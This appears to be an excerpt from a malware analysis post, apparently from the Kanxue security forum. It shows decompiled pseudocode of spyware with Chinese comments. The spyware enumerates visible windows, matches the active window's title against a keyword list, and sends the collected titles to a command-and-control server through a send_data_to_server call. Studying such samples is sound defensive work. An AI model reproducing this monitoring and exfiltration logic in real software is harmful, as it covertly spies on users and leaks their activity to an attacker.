 BOOL __thiscall Enum_Windows(_DWORD *this)
{
  this[3] = this[2];
  return EnumWindows(EnumFunc, (this + 2));
}

BOOL __stdcall EnumFunc(HWND hWnd, char *a2)
{
  if ( IsWindowVisible(hWnd) )
    vector_push(a2, &hWnd);
  return 1;
}

GetWindowTextW(hwnd, String, 2048);   // 获取活动窗口标题
if ( wcslen(String) )
{
  v44 = Src;
  v45 = v92;
  if ( Src != v92 )
  {
    while ( 1 )
    {
      SubStr.nMaxSize = 7;
      SubStr.nSize = 0;
      *SubStr.u.str = 0;
      get_string_range(&SubStr, v44, 0, 0xFFFFFFFF);
      LOBYTE(v118) = 31;
      v46 = &SubStr;
      if ( SubStr.nMaxSize >= 8u )
        v46 = SubStr.u.pstring;
      if ( wcsstr(String, v46) )
        break;
      LOBYTE(v118) = 30;
      string_free_0(&SubStr);
      v44 += 6;
      if ( v44 == v45 )
        goto LABEL_107;
    }
    v90 = 1;
    str_add_str_4(&v114, String);
    str_add_str_4(&v114, L"|");
    if ( v114.nSize > 0xFA0u && v97 )
    {
      v47 = wcahr2char(v106, &v114);
      LOBYTE(v118) = 32;
      (*CCloudUtils)->send_data_to_server(CCloudUtils, v47, &v94->web_link);// 将活动的窗口标题发送给C&C服务器
      LOBYTE(v118) = 31;
      string_free_1(v106);
      string_copy(&v114, L"UData-DocType\t");
    }
    string_free_0(&SubStr);
  }

看雪